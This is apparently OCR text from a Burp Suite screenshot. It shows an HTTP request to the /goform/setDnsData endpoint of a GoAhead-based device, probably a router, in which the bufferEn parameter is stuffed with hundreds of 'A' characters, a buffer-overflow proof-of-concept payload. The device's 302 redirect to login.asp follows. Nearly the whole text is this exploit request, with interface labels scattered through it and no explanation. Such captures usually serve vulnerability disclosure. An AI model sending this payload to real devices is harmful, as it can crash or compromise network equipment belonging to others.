 Send
Cancel
<
>
Follow redirection
Target: http://192.168.0.252
?
Request
Pretty
Raw
\n
Actions
GET /goform/setDnsData?bufferMemory=1000&bufferEn=
falseAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA HTTP/1.1
Host: 192.168.0.252
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _:USERNAME:_=; G3v3_user=
Connection: close
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 302 Redirect
2 Server: GoAhead-http
3 Date: Sun May  1 00:33:36 2011
4 Content-Length: 217
5 Connection: close
6 Location: http://192.168.0.252/login.asp
7
8 <html>
<head>
</head>
<body>
9 This document has moved to a new <a href="http://192.168.0.252/login.as
.
10 Please update your documents to reflect the new location.
11 </body>
</html>
12
13
INSPECTOR